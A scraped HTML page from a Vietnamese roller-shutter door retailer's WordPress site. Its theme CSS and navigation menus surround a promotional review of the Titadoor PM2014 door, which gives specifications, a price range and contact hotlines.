.button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #ff1d00 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(255,29,0,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #ff1d00;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#ff1d00}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#ff1d00 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ff1d00 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ff1d00;border:1px solid #ff1d00;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#ff1d00;border:1px solid #ff1d00;}.rething_button .btn_more{border:1px solid #ff1d00;color:#ff1d00;}.rething_button .priced_block.block_btnblock .price_count{color:#ff1d00;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ff1d00 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ff1d00;}.rehub-svg-btn-stroke svg{stroke:#ff1d00;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ff1d00}}:root{--rehub-main-color:#0949cb;--rehub-sec-color:#000000;--rehub-main-btn-bg:#ff1d00;--rehub-link-color:#0949cb;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}body .woocommerce .products .product .price,ul.product_list_widget li span.amount{color:#1d3465 !important}</style><style>.cegg-image-container img, .egg-container .img-responsive{max-height:350px !important}
.egg-container .row{margin-bottom:0px !important}
.main-nav.dark_style nav.top_menu > ul > li {
    border-right: 0;
}
nav.top_menu > ul > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    position: relative;
    color: #111;
    padding: 10px 10px 10px 10px;
    display: inherit;
}
nav.top_menu ul li ul.sub-menu {
    width: max-content;
}
nav.top_menu ul.sub-menu > li > a {
    text-transform: uppercase;
    font-size: 15px;
    line-height: 22px;
    color: #111 !important;
    display: block;
    padding: 10px 25px;
    font-weight: 400;
}
.nice-select .option {
    margin: 0;
    cursor: pointer;
    font-weight: 400;
    line-height: 32px;
    list-style: none;
    text-transform: uppercase;
    min-height: 32px;
    outline: 0;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all .2s;
}
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a {
    text-decoration: underline;
    color: #0066b3;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-270x270.png" />
</head>
<body class="post-template-default single single-post postid-9678 single-format-standard wp-custom-logo wp-embed-responsive theme-rehub-theme woocommerce-no-js unselectable ehf-footer ehf-template-rehub-theme ehf-stylesheet-rehub-theme noinnerpadding elementor-default elementor-kit-11116">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://cuacuonchinhhang.com" class="logo_image">
                        <img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1330729832' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                                                                                <div class="celldisplay link-add-cell">
                                <a href="tel:0888781331"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2025/04/hotline1331.png" width="300px"></a>                            </div>
                         
                         
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://cuacuonchinhhang.com/gio-hang/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled dark_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-menu-home" class="menu"><li id="menu-item-11492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">THƯƠNG HIỆU CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11254" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
	<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
	<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
	<li id="menu-item-12334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/">Cửa Cuốn Onedoor</a></li>
</ul>
</li>
<li id="menu-item-11506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">CỬA CUỐN PHỔ THÔNG</a>
<ul class="sub-menu">
	<li id="menu-item-11276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
	<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
	<li id="menu-item-11277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
</ul>
</li>
<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-nha-pho/">CỬA CUỐN NHÀ PHỐ</a>
<ul class="sub-menu">
	<li id="menu-item-11275" class="inner-700 rh-el-onhover load-block-592 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
	<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
	<li id="menu-item-11251" class="rh-subitem-menus menu-item menu-item-type-custom menu-item-object-custom"><a href="#">CỬA CUỐN ĐỨC</a></li>
</ul>
</li>
<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cuacuonchinhhang.com/cua-cuon-nha-xuong/">CỬA CUỐN NHÀ XƯỞNG</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-cong-nghiep/">CỬA CUỐN CÔNG NGHIỆP</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">PHỤ KIỆN CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
	<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
	<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
	<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
	<li id="menu-item-12071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/">KHOÁ VÂN TAY</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/">CAMERA</a></li>
</ul>
</li>
<li id="menu-item-11438" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a>
<ul class="sub-menu">
	<li id="menu-item-12333" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a></li>
	<li id="menu-item-12170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/bang-gia/">BẢNG GIÁ</a></li>
	<li id="menu-item-11272" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-mitadoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN MITADOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11271" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-austdoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN AUSTDOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
	<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/khach-hang-can-doc/">THÔNG TIN CẦN LƯU Ý THÊM</a></li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side single clearfix"> 
            <div class="rh-post-wrapper">           
                                                        <article class="post-inner post post-9678 type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-danh-gia-cua-cuon-duc-titadoor-pm2014" id="post-9678">
                        <!-- Title area -->
                        <div class="rh_post_layout_metabig">
                            <div class="title_single_area mb15">
                                <div class="breadcrumb font90 rh_opacity_7"><a href="https://cuacuonchinhhang.com/" >Trang chủ</a> &raquo; <span><a  href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a></span> &raquo; <span class="current">Đánh giá cửa cuốn Đức Titadoor PM2014</span></div><!-- .breadcrumbs --> 
                                <div class="rh-cat-list-title"><a class="rh-cat-label-title rh-cat-1" href="https://cuacuonchinhhang.com/tin-tuc/" title="View all posts in TIN TỨC">TIN TỨC</a></div>                        
                                <h1>Đánh giá cửa cuốn Đức Titadoor PM2014</h1>                                                           
                                <div class="meta post-meta-big flowhidden mb15 pb15 greycolor border-grey-bottom">
                                    					<div class="floatleft mr15 rtlml15">
								<span class="floatleft authortimemeta lineheight20 fontbold">
														</span>	
			</div>
			<div class="floatright ml15 postviewcomm font15px lineheight25 mt5">
					
							
			</div>
			
	 
                                </div>
                                <div class="clearfix"></div> 
                                                                   
                                                           
                            </div>
                        </div>
                                                 
                        											<figure class="top_featured_image"><img fetchpriority="high" width="700" height="500" src="https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01.jpg" class="attachment-full size-full wp-post-image" alt="dánh giá chất lượng cửa cuốn" decoding="async" srcset="https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01.jpg 700w, https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01-249x178.jpg 249w, https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure>   
						                        
                                
                                                  

                        <p><span style="font-weight: 400;">Cửa cuốn Titadoor PM2014 là dòng sản phẩm nằm trong phân khúc tầm trung với chất lượng vượt trội đang rất được nhiều người lựa chọn. Vậy dòng PM2014 có phải là mẫu nên lựa chọn cho công trình nhà ở, nhà xưởng… của bạn. Cùng NamVietdoor đánh giá mẫu cửa này để có lựa chọn phù hợp nhất nhé!</span></p>
<h2><b>1/ Đặc điểm, thông số kỹ thuật cửa cuốn Titadoor PM2014</b></h2>
<p><span style="font-weight: 400;">Muốn đánh giá được chất lượng và tính phù hợp của mẫu cửa cuốn thì bạn cần xem qua các thông số kỹ thuật và hiểu được chúng. Bởi theo khảo sát với các khách hàng không có kinh nghiệm thì thông số kỹ thuật đơn thuần cũng chỉ là các con số và họ không thông tin được gì nhiều từ chúng.</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-9679" src="https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Dac-diem-thong-so-ky-thuat-cua-cuon-Titadoor-PM2014-02.jpg" alt="thông số của cửa cuốn" width="700" height="500" srcset="https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Dac-diem-thong-so-ky-thuat-cua-cuon-Titadoor-PM2014-02.jpg 700w, https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Dac-diem-thong-so-ky-thuat-cua-cuon-Titadoor-PM2014-02-249x178.jpg 249w, https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Dac-diem-thong-so-ky-thuat-cua-cuon-Titadoor-PM2014-02-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><span style="font-weight: 400;">Bạn có thể tham khảo đặc điểm và các thông số kỹ thuật của cửa cuốn Titadoor PM2014 cũng như ý nghĩa của chúng qua bảng sau:</span></p>
<table>
<tbody>
<tr>
<td><b>Đặc điểm, thông số kỹ thuật cửa cuốn Titadoor PM2014</b></td>
<td><b>               Ý nghĩa thông số</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Chất liệu hợp kim nhôm 6063, sử dụng màu sơn tĩnh điện Akzonobel (vàng, kem, cà phê)</span></td>
<td><span style="font-weight: 400;">Chất liệu hợp kim nhôm cao cấp giúp cửa nhẹ, bền, khả năng chống mài mòn tốt, bền đẹp theo thời gian. Màu sắc tăng tính thẩm mỹ cho ngôi nhà, công trình</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Nan khe thoáng, ô thoáng đặt dọc nan cửa</span></td>
<td><span style="font-weight: 400;">Giúp không gian sống thoáng khí </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Bên trong lõi nhôm hai lớp (phần thân cửa) là thanh chữ K +  vách ngăn chịu lực, Đặc điểm móc dày : 1,15mm – vai và chân chịu lực dày từ 1.2-1.6mm. Cửa có thêm 2 vít bên trong để luồn các thanh kim loại</span></td>
<td><span style="font-weight: 400;">Giúp cửa có kết cấu bền chắc hơn, nhất là khi lắp với diện tích lớn</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Trọng lượng 11kg/m2</span></td>
<td><span style="font-weight: 400;">Trọng lượng nhẹ, khi kéo ít gây ra tiếng ồn, kéo tay khi mất điện (không có bình lưu điện) sẽ dễ dàng hơn</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Kích thước tối đa 6mx6m</span></td>
<td><span style="font-weight: 400;">Kích thước đủ rộng cho xe cửa ra vào hoặc những tòa nhà có sảnh chính thông tầng</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Công nghệ dừng, đảo chiều khi gặp vật cản. Trang bị còi báo động</span></td>
<td><span style="font-weight: 400;">Đảm bảo an toàn cho người và vật trong gia đình, nhất là gia đình có trẻ nhỏ</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Trang bị ron giảm chấn ở trên cùng của nan cửa</span></td>
<td><span style="font-weight: 400;">Giảm tiếng ồn, tăng độ kít và khả năng cách âm</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Bên cạnh các ưu điểm ở trên thì cửa cuốn Titadoor PM2014 có nhược điểm là khả năng chịu lực ở mức độ vừa phải. Nếu trong điều kiện đặc biệt bạn cần trang bị cửa có khả năng chống trộm, chống các lực va đập siêu mạnh thì bạn nên chọn các sản phẩm làm từ hợp kim nhôm dày hơn như </span><a href="https://cuacuonchinhhang.com/san-pham/cua-cuon-titadoor-pm500sc-1-4-2-55mm13-6kg-1400000-m2/"><span style="font-weight: 400;">PM500SC</span></a><span style="font-weight: 400;">, </span><a href="https://cuacuonchinhhang.com/san-pham/cua-cuon-titadoor-pm960st-1-5-16li/"><span style="font-weight: 400;">PM960ST</span></a><span style="font-weight: 400;">, </span><a href="https://cuacuonchinhhang.com/san-pham/cua-cuon-titadoor-pm600se-1-35-2-45li/"><span style="font-weight: 400;">PM600SE</span></a><span style="font-weight: 400;">…</span></p>
<h2><b>2/ Có nên mua cửa cuốn Đức Titadoor PM2014 không?</b></h2>
<p><span style="font-weight: 400;">Với những ưu nhược điểm kể trên cùng với mức giá thành tầm trung, thiết nghĩ bạn đã có quyết định có nên mua hay không dòng sản phẩm PM2014 của hãng Titadoor.</span></p>
<p><span style="font-weight: 400;">Về nhận xét chung, PM2014 là dòng cửa cuốn đến từ một trong những thương hiệu cửa cuốn hàng đầu với công nghệ Đức vượt trội đang rất được ưa chuộng hiện nay. Với thương hiệu hàng đầu, đi kèm những ưu điểm vượt trội cùng mức giá thành khá tốt thì đây là dòng sản phẩm đáng mua với các nhu cầu như nhà ở, cửa hàng, nhà xưởng… Điểm lưu ý là nếu như các công trình của bạn cần tính bảo vệ cao thì nên ưu tiên các dòng sản phẩm ở mức cao để mang lại hiệu quả tối ưu.</span></p>
<p><span style="font-weight: 400;">Về giá, Titadoor PM2014 có mức giá dao động từ 1 triệu 2 đến 1 triệu 3, tùy nơi bán. Lưu ý là mức giá này chưa bao gồm chi phí cho linh kiện đi kèm như motor, bình lưu điện và chi phí vận chuyển/ lắp đặt nếu có.</span></p>
<h2><b>3/ Mua cửa cuốn Đức Titadoor PM2014 ở đâu chính hãng, giá tốt?</b></h2>
<p><span style="font-weight: 400;">Lựa chọn được đơn vị cung cấp, lắp đặt uy tín sẽ giúp bạn an tâm hơn về chất lượng sản phẩm, không bị độn giá cũng như được hỗ trợ các chính sách bảo hành, các ưu đãi tốt hơn.</span></p>
<p><span style="font-weight: 400;">Là đơn vị chuyên cung cấp, lắp đặt cửa cuốn đến từ các thương hiệu hàng đầu trên thế giới. Là đối tác tin cậy của nhiều khách hàng, nhà máy, xí nghiệp… NamVietdoor tự hào là địa chỉ mà bạn có thể gửi gắm lòng tin về những sản phẩm chất lượng, giá thành cạnh tranh cùng chế độ bảo hành, hậu mãi uy tín.</span></p>
<p><span style="font-weight: 400;">Cửa cuốn Titadoor PM2014 là một trong những mẫu bán chạy nhất tại NamVietdoor vì chất lượng ổn định, giá thành tốt. Sản phẩm PM2014 nói riêng và các dòng cửa cuốn tại NamVietdoor đều được nhập khẩu đồng bộ, đảm bảo yếu tố chính xác khi lắp ráp, không phụ thuộc vào tay nghề thợ. Đồng thời chúng tôi luôn có các ưu đãi hấp dẫn cho khách hàng mới/khách hàng thân thiết và khách hàng với đơn hàng lớn. </span><span style="font-weight: 400;">Để nhận báo giá cửa cuốn Titadoor PM2014 chi tiết cũng như hỗ trợ tư vấn cụ thể. Liên hệ ngay cho chúng tôi theo Hotline</span> <span style="color: #ff0000;"><strong>0918 933 973</strong></span></p>
<p>&gt;&gt;&gt; Tham khảo: <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/">10+ Dòng cửa cuốn bán chạy nhất năm 2020</a></strong></span></p>
    	

                    </article>
                    <div class="clearfix"></div>
                    


                 

	<div class="tags mb25">
					        <p><span class="tags-title-post">Từ khoá:</span><a href="https://cuacuonchinhhang.com/tag/danh-gia-cua-cuon-duc-titadoor-pm2014/" rel="tag">Đánh giá cửa cuốn Đức Titadoor PM2014</a></p>
	    	</div>

               

    		<div class="related_articles pt25 border-top mb0 clearfix">
		<div class="related_title rehub-main-font font120 fontbold mb35">
							Có thể bạn quan tâm					</div>
		<div class="columned_grid_module rh-flex-eq-height col_wrap_fourth mb0" >
																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                      
